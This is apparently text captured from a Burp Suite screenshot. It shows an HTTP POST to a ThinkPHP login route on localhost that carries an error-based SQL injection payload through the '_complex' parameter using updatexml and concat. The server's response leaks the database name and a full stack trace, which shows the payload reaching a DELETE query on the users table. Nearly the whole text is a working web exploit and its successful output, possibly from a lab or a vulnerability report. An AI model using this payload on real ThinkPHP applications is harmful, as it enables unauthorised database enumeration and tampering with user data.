 Send
Cancel
< ▼
> ▼
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php/home/index/login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=3c3832b748901e0b367eef04240fca0e
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 47
16
17 _complex=updatexml(0,concat(0x7e,database()),0)
Search
0 highlights
Response
Pretty Raw Hex Render
\n
:(
1105:XPATH syntax error: '~thinkphp' [ SQL语句 ] :
DELETE FROM `users` WHERE (
updatexml(0,concat(0x7e,database()),0) ) AND `password` =
'd41d8cd98f00b204e9800998ecf8427e'
错误位置
FILE: /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 394
TRACE
#0 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(394): E('1105:XPATH synt...')
#1 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(262): Think\Db\Driver->error()
#2 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(1058): Think\Db\Driver->execute('DELETE FROM `us...',
false)
#3 /var/www/html/ThinkPHP/Library/Think/Model.class.php(557): Think\Db\Driver->delete(Array)
#4 /var/www/html/Application/Home/Controller/IndexController.class.php(16): Think\Model->delete()
#5 [internal function]: Home\Controller\IndexController->login()
#6 /var/www/html/ThinkPHP/Library/Think/App.class.php(178): ReflectionMethod-
>invoke(Object(Home\Controller\IndexController))
#7 /var/www/html/ThinkPHP/Library/Think/App.class.php(113):
Think\App::invokeAction(Object(Home\Controller\IndexController), 'login')
#8 /var/www/html/ThinkPHP/Library/Think/App.class.php(213): Think\App::exec()
#9 /var/www/html/ThinkPHP/Library/Think/Think.class.php(136): Think\App::run()
#10 /var/www/html/ThinkPHP/ThinkPHP.php(100): Think\Think::start()
#11 /var/www/html/index.php(26): require('/var/www/html/T...')
Inspector
Done
3,312 bytes | 11 millis